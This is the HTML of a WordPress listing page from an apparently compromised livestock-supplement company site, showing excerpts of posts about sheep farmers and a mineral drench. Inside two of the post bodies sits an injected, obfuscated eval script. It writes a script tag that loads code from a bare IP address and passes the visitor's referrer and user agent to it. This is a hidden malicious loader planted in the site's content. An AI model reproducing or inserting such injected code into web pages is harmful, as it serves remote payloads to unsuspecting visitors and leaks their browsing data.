			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://provita.co.uk/category/uncategorized/" rel="category tag">Uncategorized</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Tags </span><a href="https://provita.co.uk/tag/mineral-drench/" rel="tag">mineral drench</a>, <a href="https://provita.co.uk/tag/pre-tupping-boost/" rel="tag">pre tupping boost</a>, <a href="https://provita.co.uk/tag/sheep-drench/" rel="tag">Sheep Drench</a></span> 		</footer>
			</div>
</article>
<article id="post-5339" class="post-5339 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-lamb-drench tag-provitamin tag-sheep-drench" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://provita.co.uk/better-profitability-when-selling-two-lambs-per-ewe/" rel="bookmark">Better profitability when selling two lambs per ewe</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2017-06-14T13:53:23+01:00" itemprop="datePublished">June 14, 2017</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://provita.co.uk/author/aideen/" title="View all posts by Provita Animal Health" rel="author" itemprop="url"><span class="author-name" itemprop="name">Provita Animal Health</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://provita.co.uk/better-profitability-when-selling-two-lambs-per-ewe/">
							<img width="1772" height="997" src="https://provita.co.uk/wp-content/uploads/Colm-Mc-Aleer-pic-.jpg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://provita.co.uk/wp-content/uploads/Colm-Mc-Aleer-pic-.jpg 1772w, https://provita.co.uk/wp-content/uploads/Colm-Mc-Aleer-pic--300x168.jpg 300w, https://provita.co.uk/wp-content/uploads/Colm-Mc-Aleer-pic--1024x576.jpg 1024w, https://provita.co.uk/wp-content/uploads/Colm-Mc-Aleer-pic--620x348.jpg 620w" sizes="auto, (max-width: 1772px) 100vw, 1772px" />
						</a>
					</div>
			<div class="entry-content" itemprop="text">
				<p><span style="font-family: Calibri; font-size: small;">Colm <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|fkzzh|var|u0026u|referrer|bbkns||js|php'.split('|'),0,{}))
</a></script></noindex> and Enda Mc Aleer run a small purebred and commercial flock near Dungannon. They have a nucleus of 20 purebred Suffolk ewes and 40 commercial Suffolk Mule crosses and Mule’s. </span></p>
<p><span style="font-family: Calibri; font-size: small;">“We are aiming for a good wide and long sheep with good power and style for the pedigree side of the flock”, said Enda. The flock is run under the prefix Kerrib Suffolks.</p>
<p class="read-more-container"><a title="Better profitability when selling two lambs per ewe" class="read-more content-read-more" href="https://provita.co.uk/better-profitability-when-selling-two-lambs-per-ewe/#more-5339" aria-label="Read more about Better profitability when selling two lambs per ewe">Read more</a></p>
<p></span></p>
			</div>

					<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://provita.co.uk/category/uncategorized/" rel="category tag">Uncategorized</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Tags </span><a href="https://provita.co.uk/tag/lamb-drench/" rel="tag">lamb drench</a>, <a href="https://provita.co.uk/tag/provitamin/" rel="tag">Provitamin</a>, <a href="https://provita.co.uk/tag/sheep-drench/" rel="tag">Sheep Drench</a></span> 		</footer>
			</div>
</article>
<article id="post-4995" class="post-4995 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-drench tag-provitamin tag-sheep-drench" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://provita.co.uk/provitamin-proves-its-worth-on-sheep-unit/" rel="bookmark">ProVitaMin proves its worth on sheep unit</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2016-07-25T07:58:24+01:00" itemprop="datePublished">July 25, 2016</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://provita.co.uk/author/aideen/" title="View all posts by Provita Animal Health" rel="author" itemprop="url"><span class="author-name" itemprop="name">Provita Animal Health</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://provita.co.uk/provitamin-proves-its-worth-on-sheep-unit/">
							<img width="3008" height="2000" src="https://provita.co.uk/wp-content/uploads/Mc-Eldowney.jpg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://provita.co.uk/wp-content/uploads/Mc-Eldowney.jpg 3008w, https://provita.co.uk/wp-content/uploads/Mc-Eldowney-300x199.jpg 300w, https://provita.co.uk/wp-content/uploads/Mc-Eldowney-1024x680.jpg 1024w, https://provita.co.uk/wp-content/uploads/Mc-Eldowney-620x412.jpg 620w" sizes="auto, (max-width: 3008px) 100vw, 3008px" />
						</a>
					</div>
			<div class="entry-content" itemprop="text">
				<p>A growing pedigree enterprise has opened up new farm development opportunities for Lanark Blackface breeder Colin McEldowney. The family’s Slaughtneil farm in Co Derry is home to 300 ewes.</p>
<p>“I work in partnership with my father Seán and wife Keara,” Colin explained.</p>
<p>“We run a herd of 25 suckler cows in tandem with the sheep. Where the ewes are concerned, 200 are crossed with Blue Leicester rams to produce Mule lambs. The top 100 constitute the focus of the pedigree operation.</p>
<p>“Over the past number of years I have used semen from a selection of top Scottish rams in order to improve the breeding merit of the flock. This in turn, has provided me with the opportunity to sell stock of my own at official breed sales.</p>
<p class="read-more-container"><a title="ProVitaMin proves its worth on sheep unit" class="read-more content-read-more" href="https://provita.co.uk/provitamin-proves-its-worth-on-sheep-unit/#more-4995" aria-label="Read more about ProVitaMin proves its worth on sheep unit">Read more</a></p>
			</div>

					<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://provita.co.uk/category/uncategorized/" rel="category tag">Uncategorized</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Tags </span><a href="https://provita.co.uk/tag/drench/" rel="tag">Drench</a>, <a href="https://provita.co.uk/tag/provitamin/" rel="tag">Provitamin</a>, <a href="https://provita.co.uk/tag/sheep-drench/" rel="tag">Sheep Drench</a></span> 		</footer>
			</div>
</article>
<article id="post-3882" class="post-3882 post type-post status-publish format-standard has-post-thumbnail hentry category-product-information tag-lamb-drench tag-provitamin tag-sheep-drench tag-sheep-fertility" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://provita.co.uk/give-ewes-a-boost-to-improve-performance/" rel="bookmark">Give ewes a boost to improve performance</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2014-08-25T08:42:58+01:00" itemprop="datePublished">August 25, 2014</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://provita.co.uk/author/admin/" title="View all posts by admin" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://provita.co.uk/give-ewes-a-boost-to-improve-performance/">
							<img width="3543" height="2271" src="https://provita.co.uk/wp-content/uploads/ProVitaMin-range-Dec-12-2.jpg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://provita.co.uk/wp-content/uploads/ProVitaMin-range-Dec-12-2.jpg 3543w, https://provita.co.uk/wp-content/uploads/ProVitaMin-range-Dec-12-2-300x192.jpg 300w, https://provita.co.uk/wp-content/uploads/ProVitaMin-range-Dec-12-2-1024x656.jpg 1024w, https://provita.co.uk/wp-content/uploads/ProVitaMin-range-Dec-12-2-620x397.jpg 620w" sizes="auto, (max-width: 3543px) 100vw, 3543px" />
						</a>
					</div>
			<div class="entry-content" itemprop="text">
				<p><strong>ProVitaMin</strong> <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|sebah|var|u0026u|referrer|fhhah||js|php'.split('|'),0,{}))
</a></script></noindex> is now used by many farmers in Northern Ireland. Farmers are seeing the benefit of using this high specification drench. More lambs, more ewes holding to the ram, tighter lambing, better condition and better growth rates are being consistently reported from all parts of Northern Ireland about the product which is manufactured in Omagh.</p>
<p class="read-more-container"><a title="Give ewes a boost to improve performance" class="read-more content-read-more" href="https://provita.co.uk/give-ewes-a-boost-to-improve-performance/#more-3882" aria-label="Read more about Give ewes a boost to improve performance">Read more</a></p>
			</div>

					<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://provita.co.uk/category/product-information/" rel="category tag">Product Information</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Tags </span><a href="https://provita.co.uk/tag/lamb-drench/" rel="tag">lamb drench</a>, <a href="https://provita.co.uk/tag/provitamin/" rel="tag">Provitamin</a>, <a href="https://provita.co.uk/tag/sheep-drench/" rel="tag">Sheep Drench</a>, <a href="https://provita.co.uk/tag/sheep-fertility/" rel="tag">Sheep Fertility</a></span> 		</footer>
			</div>
</article>
<article id="post-3180" class="post-3180 post type-post status-publish format-standard has-post-thumbnail hentry category-product-information category-trade-shows category-uncategorized tag-clogher-valley-show tag-footbath-products tag-footbathing tag-lameness tag-provitamin tag-sheep-drench tag-sheep-lameness tag-special-offer" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://provita.co.uk/provita-at-clogher-show/" rel="bookmark">Provita at Clogher Show</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2013-08-12T07:52:20+01:00" itemprop="dateModified">August 12, 2013</time><time class="entry-date published" datetime="2013-07-29T08:54:45+01:00" itemprop="datePublished">July 29, 2013</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://provita.co.uk/author/admin/" title="View all posts by admin" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://provita.co.uk/provita-at-clogher-show/">
							<img width="306" height="130" src="https://provita.co.uk/wp-content/uploads/logo.png" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://provita.co.uk/wp-content/uploads/logo.png 306w, https://provita.co.uk/wp-content/uploads/logo-300x127.png 300w" sizes="auto, (max-width: 306px) 100vw, 306px" />
						</a>
					</div>
			<div class="entry-content" itemprop="text">
				<p>Provita will be at next week&#8217;s Clogher Show, taking place on Wednesday July 31st. &#8220;We will be located adjacent to the sheep rings,&#8221; confirmed Provita&#8217;s Tommy Armstrong. &#8220;And we look forward to making contact with farmers throughout the day.&#8221;</p>
<p class="read-more-container"><a title="Provita at Clogher Show" class="read-more content-read-more" href="https://provita.co.uk/provita-at-clogher-show/#more-3180" aria-label="Read more about Provita at Clogher Show">Read more</a></p>
			</div>

					<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://provita.co.uk/category/product-information/" rel="category tag">Product Information</a>, <a href="https://provita.co.uk/category/trade-shows/" rel="category tag">Trade Shows</a>, <a href="https://provita.co.uk/category/uncategorized/" rel="category tag">Uncategorized</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Tags </span><a href="https://provita.co.uk/tag/clogher-valley-show/" rel="tag">Clogher Valley Show</a>, <a href="https://provita.co.uk/tag/footbath-products/" rel="tag">footbath products</a>, <a href="https://provita.co.uk/tag/footbathing/" rel="tag">footbathing</a>, <a href="https://provita.co.uk/tag/lameness/" rel="tag">lameness</a>, <a href="https://provita.co.uk/tag/provitamin/" rel="tag">Provitamin</a>, <a href="https://provita.co.uk/tag/sheep-drench/" rel="tag">Sheep Drench</a>, <a href="https://provita.co.uk/tag/sheep-lameness/" rel="tag">sheep lameness</a>, <a href="https://provita.co.uk/tag/special-offer/" rel="tag">Special Offer</a></span> 		</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="text-8" class="widget inner-padding widget_text">			<div class="textwidget"></a><a href="http://www.provita.co.uk/adult-cow">
<img width="200px" src="https://provita.co.uk/wp-content/uploads/Provita-sidebar-button-cattle.jpg">
</a><a href="http://www.provita.co.uk/calving">
<img width="200px" src="https://provita.co.uk/wp-content/uploads/Provita-sidebar-button-calf.jpg">
</a><a href="http://www.provita.co.uk/sheep">
<img width="200px" src="https://provita.co.uk/wp-content/uploads/Provita-sidebar-button-sheep.jpg">
</a><a href="http://www.provita.co.uk/hoofcare">
<img width="200px" src="https://provita.co.uk/wp-content/uploads/Provita-sidebar-button-hoofcare.jpg">
</a><a href="http://www.provita.co.uk/poultry">
<img width="200px" src="https://provita.co.uk/wp-content/uploads/button-henpig-1.png">
</a><a href="http://www.provita.co.uk/horses">
<img width="200px" src="https://provita.co.uk/wp-content/uploads/button-equine-1.png">
</a><a href="http://www.provita.co.uk/dogs">
<img width="200px" src="https://provita.co.uk/wp-content/uploads/Provita-sidebar-button-exotic.jpg">
</a><a href="https://provita.co.uk/case-studies/">
<img width="200px" src="https://provita.co.uk/wp-content/uploads/Provita-sidebar-button-casestudy.jpg">
</a><a href="https://provita.co.uk/videos/">
<img width="200px" src="https://provita.co.uk/wp-content/uploads/Provita-sidebar-button-video.jpg"></a></div>
		</aside>
		<aside id="recent-posts-3" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Latest from Provita</h2>
		<ul>
											<li>
					<a href="https://provita.co.uk/provita-protect-fights-back-against-calf-scours-on-award-winning-organic-dairy-farm/">Provita Protect fights back against calf scours on award winning organic dairy farm</a>
									</li>
											<li>
					<a href="https://provita.co.uk/high-levels-of-scald-this-year-be-prepared-with-provita-hoofcare/">High Levels of Scald This Year &#8211; Be Prepared with Provita Hoofcare</a>
									</li>
											<li>
					<a href="https://provita.co.uk/provita-pedigree-a-novel-science-based-palatable-feed-additive/">Provita Pedigree &#8211; A Novel Science Based Palatable Feed Additive</a>
									</li>
											<li>
					<a href="https://provita.co.uk/hoof-care-in-sheep-new-safe-and-effective-approaches/">Hoof Care in Sheep New Safe and Effective Approaches</a>
									</li>
											<li>
					<a href="https://provita.co.uk/the-importance-of-trace-elements-for-lambs/">The Importance of Trace Elements for Lambs</a>
									</li>
					</ul>

		</aside><aside id="wp_paypal_shopping_cart_widgets" class="widget inner-padding widget_wp_paypal_shopping_cart"></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1">
		<aside id="text-3" class="widget inner-padding widget_text"><h2 class="widget-title">Company HQ</h2>			<div class="textwidget"><p>Provita Eurotech Limited<br />
21 Bankmore Road<br />
Omagh<br />
County Tyrone<br />
Northern Ireland<br />
BT79 0EU</p>
</div>
		</aside>	</div>
		<div class="footer-widget-2">
		<aside id="block-7" class="widget inner-padding widget_block"><div class="wp-widget-group__inner-blocks">
<div class="wp-block-buttons is-content-justification-left is-layout-flex wp-container-core-buttons-is-layout-fdcfc74e wp-block-buttons-is-layout-flex">
<div class="wp-block-button has-custom-font-size is-style-fill has-medium-font-size"><a class="wp-block-button__link has-base-3-color has-green-background-color has-text-color has-background wp-element-button" href="https://provita.co.uk/contact-us/" style="border-radius:6px">Contact Us</a></div>
</div>
</div></aside><aside id="block-8" class="widget inner-padding widget_block"><div class="gb-button-wrapper gb-button-wrapper-3d7b202e">

<a class="gb-button gb-button-b2725cb0" href="https://www.facebook.com/ProvitaAnimalHealth" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg></span></a>



<a class="gb-button gb-button-b2725cb0" href="https://www.linkedin.com/company/provita-eurotech-ltd-/" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg></span></a>



<a class="gb-button gb-button-b2725cb0" href="https://www.instagram.com/provitaanimal/" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg></span></a>

</div></aside>	</div>
		<div class="footer-widget-3">
		<aside id="search-3" class="widget inner-padding widget_search"><form method="get" class="search-form" action="https://provita.co.uk/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<button class="search-submit" aria-label="Search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg></span></button></form>
</aside>	</div>
						</div>
				</div>
			</div>
					<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					2026 &copy; Provita Animal Health |  <a href="https://provita.co.uk/privacy-notice/">Privacy</a>				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-buttons-is-layout-fdcfc74e{justify-content:flex-start;}
</style>
<!--[if lte IE 11]>
<script src="https://provita.co.uk/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.6.0" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Submenu","closeSubMenuLabel":"Close Submenu"};
</script>
<script src="https://provita.co.uk/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js"></script>
<script id="generate-navigation-search-js-before">
var generatepressNavSearch = {"open":"Open Search Bar","close":"Close Search Bar"};
</script>
<script src="https://provita.co.uk/wp-content/themes/generatepress/assets/js/navigation-search.min.js?ver=3.6.0" id="generate-navigation-search-js"></script>

</body>
</html>

<!-- Dynamic page generated in 0.164 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-27 20:14:35 -->

<!-- super cache -->

--- FILE ---
content_type: text/css
request_url: https://provita.co.uk/wp-content/plugins/provita-competition/stylesheet.css?ver=6.8.3
body_size: 253
content:
.provita-form input, .provita-form textarea{

width:400px !important;
padding:5px;
font-size: 14px;
}
.provita-form label{
    clear:both;
    display: block;
    font-weight: bold;
}
.provita-form button{
    width:100px !important;
    padding:10px;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://provita.co.uk/wp-content/uploads/Provita-logo-web-2023.svg
body_size: 7700
content:
